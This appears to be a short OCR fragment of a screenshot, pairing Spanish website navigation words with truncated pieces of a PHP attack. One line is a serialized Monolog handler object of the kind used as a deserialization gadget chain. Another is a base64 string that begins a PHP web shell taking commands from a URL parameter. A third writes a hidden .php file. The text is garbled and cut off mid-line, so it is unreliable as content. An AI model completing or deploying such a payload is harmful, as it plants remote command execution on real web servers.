
O:48:"TEC\Common\Monolog\Handler\FingersCr
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpe
-d > .me7972ba0.php";s:50:"TEC\Common\Monolog\Ha
INICIO
REQUISITOS
Preguntas Frecuentes